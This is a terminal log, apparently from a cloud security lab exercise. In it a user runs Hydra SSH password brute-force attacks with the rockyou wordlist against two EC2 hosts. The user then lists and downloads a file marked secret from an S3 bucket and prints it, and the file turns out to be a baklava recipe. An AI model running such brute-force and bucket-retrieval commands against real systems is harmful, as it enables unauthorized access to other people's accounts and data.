 ubuntu@ip-10-192-11-252: ~
[ERROR] target ssh://10.192.11.252:22/ does not support password authentication.
ubuntu@ip-10-192-11-252:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-207-156-126.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-10 12:21:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-207-156-126.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.252:22/ does not support password authentication.
ubuntu@ip-10-192-11-252:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-203-165-133.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-10 12:22:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-203-165-133.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-252:~$ aws s3 ls  s3://cand-c3-secret-recipes-082477474854/ --region us-east-1
2024-09-10 08:28:02       1540 secret_recipe.txt
ubuntu@ip-10-192-11-252:~$ aws s3 cp s3://cand-c3-secret-recipes-082477474854/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-082477474854/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-252:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-252:~$